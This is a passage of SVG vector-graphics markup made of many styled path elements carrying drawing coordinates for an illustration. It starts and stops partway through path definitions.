	c1.5-0.3,3-0.6,4.6-0.9c0.8,0,1.6-0.3,2.4-0.5c6.6-1.9,13.2-3.8,19.9-5.2c2.7-0.6,5.5-0.8,8.3-1.1
	C242.5,295.8,242.9,295.8,243.3,296.1z"/>
	<path class="st3" d="M149.5,317.7c1.2,0.2,2.4,0.4,3.6,0.6c0.4,0.1,0.8,0.2,0.7,0.6c-0.1,0.5-0.5,0.2-0.8,0.1
	c-1.2-0.3-2.3-0.7-3.5-1C149.4,317.9,149.5,317.8,149.5,317.7z"/>
	<path class="st3" d="M120.5,320.5c0-0.1,0-0.1,0-0.2c0.9-0.3,1.9-0.6,2.8-0.5C122.4,320,121.4,320.2,120.5,320.5z"/>
	<path class="st3" d="M134.7,317.4c0.3,0,0.6,0,0.9,0c-0.9,0.3-1.7,0.5-2.6,0.4C133.5,317.7,134.1,317.6,134.7,317.4z"/>
	<path class="st30" d="M258.7,299.7c-1.5-0.6-2.6-1.7-4.1-2.3c-3.5-1.7-7.1-3-11-2.9c-0.2,0-0.3,0-0.2-0.3c0-0.3,0.2-0.5,0.6-0.5
	c4.6-0.1,9-1.9,13.6-1.7c2.9,0.1,5.7,0.3,8.4,1.3c0.9,0.3,1.8,0.4,2.8,0c1.6-0.7,3.4-0.1,5.1,0c1.5,0.1,3,0.4,4.4,0.3
	c1.3,0,2.6,0.3,4,0.3c0,0.5-0.4,0.6-0.8,0.7c-2.6,1.1-5.1,0.7-7.8,0.3c-1.1-0.2-2.3-0.2-3.4,0.2c-0.4,0.1-0.8,0.3-0.9,0.7
	c-0.4,1.4-1.2,0.9-2,0.5c-2.2-0.9-4.4-1.9-6.7-2.6c-2.5-0.8-5-0.8-7.4,0.2c-0.5,0.2-1.2,0.4-1.2,1c0,0.7,0.7,0.8,1.2,1.1
	c1.8,0.8,3.7,1.2,5.1,2.7C258.7,299.1,259.1,299.3,258.7,299.7z"/>
	<path class="st1" d="M185.7,275.8c-1.3,0-2.6,0.6-3.9,0.7c-2.7,0.3-5.5,0.3-8.2,0c-1.5-0.2-3.1-0.1-4.6-0.2c-3.6-0.2-7-1.2-10.4-2.3
	c-0.2-0.1-0.4-0.1-0.6-0.2c-0.6-0.7-1.5-0.8-2.2-1.4c-1-0.8-2.1-1.5-2.9-2.5c-1.6-1.9-3.8-3.2-5.9-4.7c1.2,1.8,2.6,3.4,4.2,5.1
	c-1.3-0.1-2.2-0.6-3.2-0.8c-4.2-0.9-8.6-1.1-12.8-2.2c-1.5-0.4-3.1-0.1-4.6-0.1c-0.8,0-1.2-0.2-1-1c1-4.5,1.6-9.1,3.6-13.4
	c0.3-0.6,0.6-0.8,1.3-0.5c1.8,0.8,3.5,1.6,5.3,2.5c3.9,1.9,7.7,4,11.7,5.5c4.2,1.6,8.5,3.3,13.2,3.2c1.5,0,3-0.1,4.5-0.1
	c0.9,0,1.3,0.2,1.5,1.1c0.1,0.6,0.3,1.3,1,1.2c0.8-0.1,0.8-0.9,0.8-1.5c0-0.7,0.2-0.9,0.9-1.1c5.2-1.1,10.4-2,15.5-3.7
	c2.5-0.8,4.9-1.9,7.5-2.8c2.8-0.9,5.5-2.1,8.5-2.7c0.3,2.3,0.3,4.6,0,6.8c-0.3,2.5-0.8,5-1,7.6c0,0.4-0.1,0.9-0.4,1.2
	c-2.6,1.1-5,2.5-7.8,3.1c-1,0.2-1.9,1-2.9,1.2c-0.2,0-0.4,0.2-0.8,0c1.6-2.3,3.3-4.5,4.4-7.2C193.5,270.7,190.3,274.1,185.7,275.8z"
	/>
	<path class="st110" d="M203.4,269.7c0-2.7,0.5-5.3,1-7.9c0.4-2,0.1-4.1,0.2-6.1c0-0.5-0.1-1.1,0.2-1.6c2.7-1.1,2.8-1.1,3.8,1.6
	c1.3,3.3,2.1,6.6,2.3,10.2c0.1,1.1-0.2,1.7-1.3,2C207.5,268.4,205.5,269.1,203.4,269.7z"/>
	<path class="st111" d="M146.4,257.2c2.3,0,4.5,1,6.7,1.5c2.7,0.6,5.4,1.4,8.2,1.9c2.7,0.4,5.4,1,8.1,0.8c3.2-0.2,6.4-0.4,9.5-1.1
	c0.3-0.1,0.7,0,1.1-0.1c0.3,0.6-0.2,0.7-0.5,0.8c-0.9,0.2-1.8,0.6-2.8,0.9c-2.1,0.7-4.3,0.5-6.4,0.7c-4.1,0.2-8.1-0.3-12.2-1
	c-3.7-0.7-7.1-2.1-10.6-3.5C147.2,257.8,146.8,257.5,146.4,257.2z"/>
	<path class="st112" d="M176.7,261.9c0.7-0.6,1.6-0.9,2.5-1.1c0.3-0.1,0.8,0,0.8-0.5c2.7-0.6,5.5-1.2,8.2-1.8
	c0.4-0.1,0.8-0.1,1.3-0.1c0.5-0.1,1-0.3,1.5-0.2c-1.6,0.9-3.5,1.2-5.2,1.7C182.8,260.7,179.8,261.6,176.7,261.9z"/>
	<path class="st10" d="M42.8,122.8c1.7,0.3,3.4,0.6,5.2,0.4c3.2-0.4,6.4-0.7,9.7-1c-3.2,1.6-6.3,3.4-9,6.2c1.2-0.3,1.9-1.1,2.6-1.7
	c3.1-2.3,6.5-4.2,10.3-4.9c2.8-0.5,5.6-0.1,8.3,0.7c2.5,0.7,5.1,1.4,7.2,3.1c0.3,0.2,0.7,0.3,0.7,0.8c-3.1-0.9-6.1-0.1-9.1,0.2
	c-3,0.3-5.9,0.4-8.8,1.2c-2.7,0.7-5.3,1.4-7.9,2.2c-3.1,1-6.3,1.9-9.6,2c-3.8,0.2-7.6-0.4-11.3-1.1c-2.5-0.4-5-1.1-7.5-1.5
	c-0.9-0.1-1.4-0.7-2.1-1c-4.3-2.5-8.8-4.5-13.2-6.9c-0.2-0.1-0.4-0.2-0.5-0.6c3.2-0.7,6.2-0.4,9.1,0.7c3.5,1.3,6.6,3.4,9.4,6
	c1.3,1.2,2.9,1.8,4.6,1.7c2.7-0.1,5.5-0.2,8.2-0.3c1.2,0,2.4,0.5,3.6,0.3c0.4,0,0.9,0.1,1.3-0.3c-1.1-0.7-2.3-0.4-3.4-0.7
	c-0.3-0.1-0.7-0.1-1.1,0c-1.2,0.2-1.7-0.1-1.9-1.5c-0.4-1.9-1.7-3.6-2.8-5.3c-1.5-2.4-3.1-4.6-5-6.7c-0.8-0.8-0.6-1.2,0.5-1.6
	c1.3-0.5,2.7-0.9,4-1.3c1.8-0.6,3.5-1.4,5.1-2.4c2-1.2,4.4-1.8,5.9-3.8c0.6,1.7-0.9,4.7-2.3,5.6c-2.1,1.2-4.1,2.6-6.5,3.2
	c-0.7,0.2-1.4,0.4-2.1,0.3c-0.3,0-0.5,0.1-0.6,0.3c-0.1,0.2,0,0.4,0.2,0.5c2.8,0.9,3.8,3.7,5.6,5.6c1.3,1.4,2,3.1,3.1,4.6
	c0.4,0.5,1,1.5,1.6,1.1c0.6-0.5-0.5-1-0.8-1.5c-0.4-0.7-0.9-1.4-1.3-2.1C42,122.9,42.3,122.7,42.8,122.8
	C42.8,122.8,42.8,122.8,42.8,122.8z"/>
	<path class="st101" d="M270.8,288.4c-0.8,0.6-1.8,0.9-2.8,0.9c-0.7,0-1.2,0.1-1.5,0.8c-0.2,0.6-0.7,0.5-1.2,0.5
	c-2.3-0.2-4.5-0.4-6.8-0.4c-1.9-0.7-3.9-0.7-5.9-1c-1.3-0.4-2.6-0.2-3.9,0c-2.2,0.3-4.5,0.5-6.7,1c-0.2,0-0.3,0-0.4-0.1
	c-1,0.2-2.1,0.4-3.5,0.4c1.3-1,2.4-1.6,3.6-2.1c4.3-1.5,8.7-2.8,13.3-3.2c4.2-0.4,8.2,0.1,12.3,1.1c1.1,0.3,2.2,0.6,3.2,1
	C270.7,287.8,271,287.9,270.8,288.4z"/>
	<path class="st113" d="M243.4,294.3c0.1,0.1,0.2,0.2,0.2,0.3c-0.1,0.5-0.2,1.1-0.2,1.6c-8.1,0.5-15.9,2.5-23.7,4.8
	c-2.4,0.7-4.8,1.3-7.3,2c-0.3,0.1-0.6,0.1-0.9,0.1c-0.1-0.7,0.5-0.9,1-1.1c2.5-1.1,5.2-1.7,7.7-2.7c0.6-0.2,1.2-0.4,1.7-0.9
	c0.6-0.5,1.4-0.8,2.3-0.5c1.5,0.1,2.7-0.7,4-1.1c2.8-0.9,5.6-1.5,8.5-2c2-0.4,4-0.3,5.9-0.6C242.9,294.1,243.1,294.2,243.4,294.3z"
	/>
	<path class="st114" d="M216.9,299.2c-1.8-0.2-3.6,0.5-5.5,0c0.3-0.3,0.7-0.3,1-0.2c1.5,0.2,2.9-0.4,4.4,0c0.7,0.2,1.2-0.4,1.9-0.5
	c3.9-0.6,7.3-2.5,10.7-4.5c2.1-1.3,4.1-2.8,6.4-3.9c0.7,0.1,0.8,0.4,0.5,0.9h0c-1.1,0.2-2.1,0.9-3,1.5c-0.8,0.6-0.2,0.8,0.4,0.8
	c-2.9,1.3-5.7,2.5-8.6,3.8c-0.3,0.1-0.6,0.3-0.9,0.5c-1.9,0.3-3.5,1.8-5.5,1.9C218.1,299.5,217.5,299.7,216.9,299.2z"/>
	<path class="st115" d="M216.9,299.2c1.9,0,3.7-0.4,5.4-1.2c0.6-0.3,1.2-0.5,1.9-0.5c0,0.1,0,0.1,0,0.2c-2.2,0.5-4,2-6.3,2.5
	c-1.9,0.4-3.7,1.3-5.6,1.9c-0.4,0.1-0.7,0.3-0.9,0.7c-1.8,0.4-3.6,0.8-5.5,1.2c-1.6,0.8-3.4,1-5.2,0.7c-1,0-2,0.4-3.1,0.2
	c0.3-0.8,1-0.6,1.6-0.7c2.3-0.3,4.5-0.9,6.7-1.4c3.3-0.8,6.5-2,9.7-3c0.6-0.2,1.3-0.4,2.1-0.3c0,0-0.1-0.2-0.1,0c0,0,0,0-0.1,0
	c-0.2,0-0.5,0-0.6-0.2C216.9,299.4,216.9,299.3,216.9,299.2z"/>
	<path class="st114" d="M241.5,290.2c2.5-0.7,5-0.9,7.6-1.2c1.2-0.1,2.4-0.6,3.5,0.2c-3.8,0-7.6,0.6-11.3,1.4
	C241.3,290.5,241.4,290.4,241.5,290.2z"/>
	<path class="st1" d="M204.1,286.9c0.2-0.4,0.8-0.1,1.1-0.7c-1,0.1-1.9,0-2.7,0c-2,0.1-3.9-0.6-5.8-0.9c-1.6-0.3-2.9-0.3-4.2,0.9
	c-1.4,1.3-3.3,2.1-5.1,2.8c-0.8,0.3-1.2,0.2-1.1-0.8c0.1-1.2,0.1-2.4,0.4-3.6c0.1,0,0.2-0.1,0.2-0.1c1.3-3.1,4-4.3,7.1-4.7
	c1.6-0.2,3.2,0.2,4.8,0.5c2.1,0.3,4.2,1.1,6.2,1.9c0.5,0.2,1,0.3,1.6,0.4c0.2,0,0.5,0.1,0.2-0.3c1.3,0,2.7,0,4,0
	c-0.8,0.5-1.8,0-2.7,0.7c1.3,0,2.7,0.1,4,0c2.4-0.2,4.8-0.6,7-1.6c1.4-0.6,2.8-1.1,4-1.9c2.6-1.5,5.2-3.1,8-4.1
	c5.2-2,10.4-4,16.1-3.5c3.3,0.3,6.3,1.4,9.2,2.8c2.1,1,3.8,2.5,5.8,3.7c1.3,0.8,2.5,1.6,3.9,2.1c0.7,0.3,1.6,0.5,2.3-0.3
	c2.6,0,6.3,2.4,7.1,4.5c-0.6,0.3-1-0.1-1.5-0.3c-2.1-1.2-4.2-2.3-6.6-2.6c-1.1-0.1-2.1,0.3-3.3,0c-2.1-0.5-4.2-0.9-6.3-1.3
	c-2.6-0.5-5.2-0.6-7.8-0.2c-3.5,0.5-6.9,1.1-10.2,2.5c-5,2.1-9.6,4.8-14.4,7.4c-1.2,0.6-2.4,1.1-3.6,1.6c-0.6,0.3-1.2,0.6-1.5,1.2
	c-0.5,0.9-1.3,1.2-2.3,1.2c-3.9-0.1-7.8,0.5-11.7,0.9c-2.1,0.2-4.2,0.2-6.3,0.5c-3.7,0.5-7.4,1.2-11.1,1.9
	c-4.8,0.9-9.6,1.6-14.4,2.7c-3,0.7-6.1,1.5-9.1,2.3c-2.1,0.6-4.1,1.1-6.2,1.5c-1.5,0.3-2.9,1.1-4.4,1.3c-4.7,0.8-9.3,1.9-14,2.4
	c-3.6,0.4-7.2,1-10.8,0.8c-4.5-0.3-9,0.2-13.5,0.2c-2.1,0-4.2,0-6.3,0.3c-0.7,0.1-1.5-0.2-2.2-0.2c-2.8,0-5.6,0.4-8.3,0.4
	c-2.7,0-5.4-0.2-8.1-0.1c-2.8,0-5.6,0.3-8.4,0.3c-1.7,0-2.2-0.4-2.2-2.1c0-3.2,0.4-6.3,1.3-9.4c0.5-1.7,0.8-3.4,1.8-4.9
	c1.7-2.4,4.3-3.2,7-3.7c3.5-0.7,6.9-0.2,10.3,1c1.9,0.7,3.9,1.3,5.9,2c2,0.7,3.9,1.5,5.9,2.3c0.8,0.4,1.7,0.5,2.6,0.8
	c2.3,0.7,4.6,1.4,7.1,1.2c5.8,1.9,11.8,1.8,17.8,1.4c3.7-0.2,7.3-0.9,11-1.2c2.4,0.1,4.8-0.5,7.2-0.8c3.6-0.4,7.1-1.1,10.7-1.5
	c3.4-0.4,6.7-1.3,10-2.1c3.7-1,7.4-1.9,11-3.2c0.7-0.3,1.5-0.6,2.2-0.9c3.4-1.1,7-0.2,10.4-0.9C203.6,287.3,204,287.5,204.1,286.9z"
	/>
	<path class="st10" d="M113.4,292.9c-1.6-1-3.4-1.3-5-2.2c-0.8-0.4-1.5-1.2-2.5-1.2c-1.2-0.2-2.2-0.8-3.2-1.5
	c-4.5-3.2-9.3-6.1-14.3-8.4c-3.3-1.5-6.7-2.8-10.2-3.6c-2.6-0.6-5.2-0.4-7.9,0c-0.5,0.1-1.1,0.3-1.6-0.1c-0.9,0.1-1.4-0.3-1.7-1.1
	c-0.7-1.7-1.6-2.1-3.5-1.6c-1.6,0.5-3.1,1.3-4.6,2.1c-0.3,0.2-0.7,0.5-0.9,0.2c-0.4-0.4,0.1-0.7,0.3-1c0.8-0.9,1.7-1.8,2.9-2.1
	c0.9-0.2,1.5-1,2.5-1c0.6,1.9,2,1,3.1,0.9c3.5-0.3,6.2-2.1,8.9-4c1.7-1.2,3.4-2.5,5.4-2.8c2-0.4,3.9-0.4,5.9-0.3
	c1.9,0.2,3.7,0.6,5.6,0.6c1.2,0,2.1,0.7,3.2,1.2c2.9,1.2,5.5,2.9,8.2,4.5c1.2,0.7,2.3,1.8,3.5,2.6c1.6,1,3.2,2.1,4.9,2.9
	c2.2,1,4.4,2.1,6.4,3.5c0.6,0.4,1.3,0.8,2.1,0.7c1.7,0.8,3.3,2,5.1,2.7c0.4,0.2,0.8,0.4,1.5,0.7c-0.9-1.1-2-1.2-2.9-2.2
	c2,0.3,3.7,0.3,5.7,0c-1.1-0.7-2.1-0.4-3.3-0.6c3.8-1,7.4-1.8,11.1-1.2c1,0.2,2.1,0.3,3.1,0.4c1.8,0.3,3.1,1.1,4.3,2.6
	c1,1.3,1.1,2.8,1,4.2c0,1.3-0.4,2.6-0.6,3.9c-0.1,0.4-0.3,0.6-0.6,0.4c-0.4-0.3-1-0.3-1.3-0.8c-1.6-1.9-3.6-2.8-6.1-2.2
	c-1.2,0.3-2.3,0.5-3.5,1c0.3,0,0.5,0,0.6,0.2c-0.7,0.4-1.5,0.1-2.3,0.2c1.1,0.5,2.1,0.9,3.4,0.8c1.7-0.2,3.5-0.3,5.2,0
	c1,0.1,2.1,0.8,3,1.4c1.7,1,3.3,2.1,5,3.3c-0.9,0.5-1.7,0.5-2.5,0.6c-5.4,0.5-10.7,1-16.1,0.8c-2.4-0.1-4.7-0.6-6.9-1.2
	C120.4,295.1,116.9,293.9,113.4,292.9z"/>
	<path class="st116" d="M135.2,290.3c-0.5,0-1-0.1-1.6-0.1c2-0.6,3.8-1.5,5.9-1.6c2.2-0.2,3.3,1.4,4.8,2.3c0.1,0,0.1,0.2,0.1,0.2
	c-0.1,0.1-0.2,0.2-0.4,0.2c-2.2-1.8-4.8-1.9-7.4-1.2C136.2,290.2,135.7,290.2,135.2,290.3z"/>
	<path class="st117" d="M256.8,329.6c-0.1-1,0.8-1.2,1.4-1.3c2.1-0.5,4.2-1.4,6.1-2.4c0.3-0.1,0.6-0.6,0.9-0.3c0.4,0.3,0,0.7-0.1,1.1
	c-0.1,0.1-0.1,0.3-0.2,0.6c1.1-0.7,1.2,0.3,1.6,0.7c-1.4,0.5-2.9,0.3-4.3,0.7C260.4,329.1,258.6,329.3,256.8,329.6z"/>
	<path class="st8"
		  d="M252.1,331.6c1.1-0.4,2.2-0.9,3.3-1.2c-0.3,1.1-1.2,1.3-2,1.8C252.7,332.6,252.4,331.9,252.1,331.6z"/>
	<path class="st8" d="M239.3,333.7c1.3-0.4,2.6-0.1,3.8-0.2C241.9,334,240.6,333.6,239.3,333.7z"/>
	<path class="st118"
		  d="M198.7,106.7c0-0.4,0.3-0.5,0.5-0.8c0.5-0.9,0.7-0.3,1,0.1C199.9,106.8,199.2,106.5,198.7,106.7z"/>
	<path class="st114" d="M240.5,288.2c0.7-0.2,1.3-0.8,2.2-0.8C242.1,288.1,241.6,288.3,240.5,288.2z"/>
	<path class="st101" d="M236.3,290.9c0.4,0,0.8-0.1,1.2-0.1C237.1,291.1,236.8,292,236.3,290.9C236.3,290.9,236.3,290.9,236.3,290.9z
	"/>
	<path class="st119" d="M68.8,275.8c1.2-0.2,2.3-0.4,3.5-0.5c3.8-0.4,7.4,0.5,11,1.8c4.8,1.7,9.2,4,13.6,6.6c2,1.2,4.1,2.5,6,4
	c0.9,0.7,2,1.2,3,1.8c-0.5,0.5-0.9,0-1.2-0.1c-2.5-1.2-4.9-2.4-7.6-3.1c-2.7-0.7-5.5-1.5-8.4-1.4c-1.2,0-2-0.6-2.9-1
	c0-1.1,0.8-0.8,1.3-0.8c0.2,0,0.1-0.2,0.1-0.1c0,0,0,0.1-0.1,0.1c-0.2,0-0.6,0.1-0.6-0.3c0.6-0.5,1.2-0.3,1.8-0.1
	c2,0.5,3.9,1.2,6,1.4c-0.9-0.8-1.9-1.4-2.9-2c-3.9-2.3-8.1-4-12.5-5.1c-1.8-0.5-3.6-0.6-5.5-0.3c-1.2,0.2-2.4,0.1-3.6,0.2
	c-2.3,0.2-4.3,1-6.2,1.6c0.1,0,0.2,0.1,0.1,0.4c-0.9,0.2-1.9,0.3-2.9,0.1c0.6-1,1.8-1.3,2.8-1.6C65.3,276.9,67,276.4,68.8,275.8z"/>
	<path class="st39" d="M86.5,282.7c0.2,0.3,0.6,0.2,1.2,0.4c-0.9,0.1-1.6-0.1-1.9,0.7c-0.2,0.1-0.5,0.2-0.7,0.3
	c0-1.2-0.9-2.3-2.4-2.5c-2.4-0.4-4.8-0.6-7.1,0.5c-1.4,0.6-2.7,0.5-3.9-0.4c-1.5-1.2-3.2-0.9-4.9-0.7c-1,0.1-2.1,0.2-3.1,0.3
	c-1.6,0.2-2.5-1-3.4-2.1c0.2-0.1,0.3-0.2,0.5-0.3c0.9-0.4,1.9-0.3,2.9-0.2c0.2-0.1,0.3-0.2,0.5-0.2c2.5,0.4,4.9-0.2,7.4,0.1
	c0.7,0.1,1.3,0.2,1.9,0.5c1.5,1,3.1,1.1,4.7,1.1c2.2,0,4.3,0.1,6.3,0.9C85.3,281.5,86.1,281.9,86.5,282.7z"/>
	<path class="st120" d="M139.6,36.3c0.4,0.3,0.1,0.8,0.3,1.2c0.3-0.3,0-0.8,0.5-1.2c0.6,1.9,0.6,3.8,0.8,5.7c0.6-1.1,0.6-2.4,1.2-3.5
	c0.5,0.1,0.4,0.4,0.3,0.6c-0.3,1.7-0.4,3.5-1,5c-0.5,1.2-0.5,2.3-0.6,3.5c-0.5-1.5-0.4-3.2-0.7-4.7
	C139.9,40.8,139.5,38.6,139.6,36.3z"/>
	<path class="st121" d="M144.9,77.1c-0.1,1.2-0.3,2.3-0.3,3.5c-0.1,2.2-0.9,4.2-2,6c-0.2,0.3-0.3,0.5-0.3,0.9c-1,0.1-2.1,0.3-3-0.2
	c-0.2-0.3-0.1-0.7,0-1c0.1-3.5,1.4-6.7,2.7-9.9c0.2-0.4,0.5-0.9,1.1-1C143.6,76,144.4,76.4,144.9,77.1z"/>
	<path class="st122" d="M142.4,74.1c0,0.2,0,0.5,0.1,0.7c-0.2,0.1-0.4,0.1-0.5,0.2c-1,2.1-3.1,3.5-3.7,5.8c-0.1,0.2-0.2,0.4-0.5,0.4
	c0.1-1.4,0.7-2.6,0.5-4c-0.1-0.4,0.5-0.8,0.9-1.2C140.1,75.1,141.1,74.4,142.4,74.1z"/>
	<path class="st123" d="M139.1,86.3c0,0.3,0,0.7,0,1c-0.6,0-1.1-0.3-1.6-0.6c0-1.3,0.1-2.5,0-3.8c0-0.8,0.5-1.2,0.8-1.7
	c0.6-1,1-2.2,1.9-3.1c0.2,0.5-0.1,0.7-0.2,1c-1,2.3-1.4,4.6-1.4,7.1C138.7,87,139,86.5,139.1,86.3z"/>
	<path class="st124" d="M138,90c-0.1,0-0.2,0-0.2,0c0-0.1,0-0.1,0-0.2c1.2-0.2,2.3-0.4,3.5-0.3c0,0.2,0,0.4-0.2,0.4
	c-1.3,0.1-1.5,1.1-1.7,2.2c-0.1,0.5-0.1,1-0.3,1.5c-0.1,0.3-0.3,0.5-0.6,0.4c-0.3-0.1-0.5-0.3-0.5-0.6c0-0.7,0.1-1.3,0.2-2
	C138.4,90.9,138.5,90.3,138,90z"/>
	<path class="st125" d="M138,90c0.6-0.1,1-0.1,0.7,0.8c-0.2,0.8-0.3,1.6-0.5,2.4c0,0.2-0.1,0.5,0.2,0.6c0.4,0.1,0.4-0.3,0.4-0.5
	c0.1-0.7,0.3-1.5,0.4-2.2c0.1-1,0.5-1.5,1.6-1.4c0.1,0,0.3-0.1,0.4-0.2c0.3-0.1,0.6-0.2,0.9-0.2c1,1.5,2.5,2.6,3,4.4
	c0.8,3,0.7,5.9-1.2,8.5c-0.2,0.3-0.4,0.7-0.6,1c-0.4,0.3-0.5,0.3-0.6-0.1c-0.1-0.3-0.4-0.4-0.6-0.3c-0.5,0-0.9,0.1-1.4,0.2
	c-1,0.3-1-0.5-1.1-1.1c-0.2-1.2-0.5-2.3-0.7-3.2c0.2,0.5,0.3,1.3,0.5,2.2c0.1,0.3,0.1,0.6-0.2,0.7c-0.3,0.1-0.5-0.2-0.6-0.4
	c-0.3-0.7-0.6-1.4-0.8-2.1c-0.6-2.3-1.2-4.6-0.6-7c0-0.2,0.1-0.3,0.2-0.4C137.9,91.1,137.7,90.5,138,90z"/>
	<path class="st126" d="M137.5,91.6c-0.5,3.4,0.1,6.7,1.6,9.8c0-1.4-0.5-2.7-0.6-4.1c0.8,1.6,1.2,3.3,1.5,5c0.1,0.5,0.2,0.8,0.7,0.7
	c-0.4,0.4-1,0.1-1.4,0.4c-0.5-1-1-2-1.4-3c-1.2-3-1.4-6.1-0.9-9.2c0-0.2,0.1-0.3,0.2-0.6C137.6,90.9,137.4,91.3,137.5,91.6z"/>
	<path class="st72" d="M141.8,252.7c0.9,1.1,2.3,1.4,3.5,1.8c1.7,0.5,3.3,1.4,5,1.8c3.3,0.8,6.4,1.8,9.8,2.4c1.4,0.2,2.9,0.7,4.3,0.9
	c2.6,0.3,5.2,0.5,7.8,0.5c0.4,0,0.8-0.1,1.1,0.2c-0.2,0.4-0.5,0.3-0.8,0.3c-5,0.2-9.9-0.2-14.7-1.5c-2.9-0.8-5.8-1.6-8.7-2.4
	c-2.6-0.7-4.8-2-7.2-3c-0.4-0.2-0.7-0.4-0.8-0.8C141.4,252.8,141.6,252.7,141.8,252.7C141.8,252.7,141.8,252.7,141.8,252.7z"/>
	<path class="st127" d="M139.5,118c-0.8-2.9-1.1-5.8-0.5-8.7C139,112.2,139.6,115.1,139.5,118z"/>
	<path class="st128" d="M140.4,110.8c0.5,1.9,0.7,3.8,0.6,5.8C140.5,116.1,140,111.9,140.4,110.8z"/>
	<path class="st129" d="M195.7,110.7c0.9-2.7,1.1-5.8,4.6-6.9C198.1,105.6,196.9,108.2,195.7,110.7z"/>
	<path class="st130" d="M176.9,25.2c2.2,1.3,3.9,2.5,5.1,4.2c1.1,1.5,1.3,3.5,1.6,5.4c0.1,0.4-0.2,0.5-0.6,0.5
	c-1.1,0-2.3-0.1-3.4,0.3c-0.6,0.2-0.5-0.2-0.5-0.6c0.1-0.7,0.1-1.5,0.3-2.2c0.4-2.7-0.4-5-2.2-7.1C177.1,25.7,177.1,25.6,176.9,25.2
	z"/>
	<path class="st131" d="M189,50.5c-0.3-0.3-0.6-0.5-0.9-0.8c-1.1-1.3-2.3-2.6-1.9-4.5c0.1-0.8,0.2-1.6,0.4-2.4c0.1,0,0.1,0,0.2,0
	c0.3,1.2,0.6,2.3,0.9,3.5c0.3,1.3,0.7,2.6,1.6,3.7C189.5,50.5,189.4,50.6,189,50.5z"/>
	<path class="st132" d="M189,46.8c-0.9-2.2-1.4-4.5-1.8-6.8c0.6,0,0.9,0.4,1,0.7C188.5,42.7,189,44.7,189,46.8z"/>
	<path class="st133" d="M186.2,45.3c-0.1,1.8,1.4,3,1.9,4.5c-0.6-0.1-1.2-0.2-1.9-0.2c-0.5-0.2-0.9-0.5-0.6-1.2
	C185.9,47.3,185.7,46.2,186.2,45.3z"/>
	<path class="st134" d="M184.1,33c0.7,0.6,0.7,1.4,1,2.2c0.1,0.3,0.3,0.7-0.1,0.8c-0.4,0.1-0.6-0.3-0.6-0.7
	C184.3,34.5,184.2,33.7,184.1,33z"/>
	<path class="st135" d="M187.8,39.2c-0.6-0.5-1.1-1.1-0.8-2.2C187.6,37.8,187.9,38.4,187.8,39.2z"/>
	<path class="st136" d="M161.9,54.5c0.2,0.2,0.5,0.4,0.9,0.7c-2.7-0.3-5.2,0.5-7.8,0.2c-2.1-0.2-4.3-0.1-6.1-1.7
	c-0.3-0.3-0.6-0.2-0.8,0c-0.7-0.3-0.1-0.9-0.3-1.3c-0.3-1.1,1.6-3.8,2.7-4.2c0.2-0.1,0.3,0.1,0.3,0.3c-0.7,0.6-1.5,1.1-1.6,2.2
	c1,0.7,2.2,0.8,3.3,1c1.8,0.3,3.5,0.6,5.3,1C159.2,53.1,160.7,53.5,161.9,54.5z"/>
	<path class="st137" d="M145.9,54.4c0.6,0.8,0.6,1.8,0.5,2.9C145.7,56.3,145.7,55.4,145.9,54.4z"/>
	<path class="st138" d="M161.9,54.5c-3.3-1.6-6.8-2-10.3-2.6c-0.9-0.2-2-0.1-2.4-1.2c2.7,0.5,5.3,1.1,8,1.6c1.9,0.3,3.7,1,5.2,2.2
	C162.2,54.5,162,54.5,161.9,54.5z"/>
	<path class="st139" d="M185,55.2c-2.5,0.8-5,0.4-7.6,0.4c-0.9,0-1.8,0.3-2.6-0.2c1.2-0.9,2.4-1.7,3.5-2.6c0.6-0.5,1.3-0.6,2-0.9
	c0.5-0.3,0.7,0.2,0.9,0.5c0.2,0.4,0.4,0.8,0.6,1.1c0.9,1.2,2.1,1.4,3.3,0.5c0.2-0.1,0.3-0.3,0.6-0.4c0.6-0.1,0.7,0.1,0.4,0.6
	C185.7,54.5,185.5,55,185,55.2z"/>
	<path class="st140" d="M186.1,54.2c-0.1-0.1,0.1-0.7-0.2-0.4c-0.9,0.8-1.7,1.5-3,1c-1.2-0.5-1.7-1.4-2.1-2.5
	c-0.1-0.3-0.3-0.3-0.5-0.4c0.9-0.1,1.9-0.7,2.2,0.9c0.2,1.1,2.4,1.1,3.2,0.1c0.3-0.3,0.3-0.8,0.9-1C186.6,52.8,187,53.6,186.1,54.2z
	"/>
	<path class="st141" d="M166.3,80.2c1,0.4,2,0.3,3.1,0.2c0.9,0,1.8-0.6,2.7,0c0.7,0.4,1.4,0.9,1.2,1.8c-0.2,0.8-1,1.3-1.7,1.4
	c-1.9,0.2-3.8,0.5-5.7,0.1c-1.6-0.3-2.4-1.3-3.3-2.4c-0.2-0.2-0.5-0.6,0.2-0.8C164,80.4,165.1,80.1,166.3,80.2z"/>
	<path class="st142" d="M206.7,282.4c0.1,0.3,0.5,0.1,0.8,0.4c-1.5,0.2-2.7-0.4-3.9-0.9c-3-1-6.1-1.8-9.2-1.8
	c-2.7,0.1-5.3,0.9-6.8,3.6c-0.2,0.3-0.2,1-0.9,0.9c0.3-2.3,1.5-3.7,3.6-4.5c1.3-0.5,2.6-0.6,3.9-0.7c4-0.5,7.5,1.1,11,2.6
	C205.7,282.4,206.2,282.5,206.7,282.4z"/>
	<path class="st143" d="M204.1,286.9c0.4,0.7-0.2,0.6-0.6,0.7c-2.2,0.4-4.4,0.6-6.7,0.5c-1,0-2-0.1-3,0.4c-0.3,0.2-0.8,0.2-1.1-0.2
	c2-1.5,4.3-1.7,6.6-1.2c1.1,0.2,2.2,0.2,3.3,0C203.2,287.1,203.7,287.2,204.1,286.9z"/>
	<path class="st1" d="M202.7,287.2c-1.1,0.3-2.2,0.4-3.3,0C200.5,287.2,201.6,287.2,202.7,287.2z"/>
	<path class="st1" d="M254.7,306.3c1.2,2,1.7,4.2,2.1,6.5c0.5,2.9,1.1,5.8,1.3,8.7c0,0.4,0.1,0.8,0.1,1.2c0,1.1-0.3,1.7-1.5,1.9
	c-4.3,0.7-8.5,0.9-12.7-0.1c-2.2-0.5-4.3-1.2-6.2-3c0.6,2.5,2.4,4,4.9,4.2c4.3,0.3,8.4,1.4,12.7,1.7c0.1,0,0.3,0.1,0.6,0.3
	c-1.6,0.6-3,1.1-4.4,1.8c-2.5,1.2-4.9,2.5-7.7,3c-2.1,0.4-4.2,0.1-6.3,0.5c-2.7,0.5-5.5,0.3-8.2,0.2c-4-0.1-8-0.7-12-0.8
